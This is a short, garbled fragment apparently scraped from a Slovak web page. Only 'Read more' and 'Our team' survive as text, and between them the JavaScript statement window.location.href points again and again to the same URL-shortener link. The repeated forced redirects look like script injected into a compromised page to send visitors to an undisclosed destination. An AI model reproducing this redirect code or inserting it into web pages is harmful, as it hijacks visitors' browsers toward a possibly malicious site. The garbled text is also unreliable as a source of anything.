
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
Čítať ďalej...
NÁŠ
TÍM
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
"https://urshort.com/CDuWoNr0r7";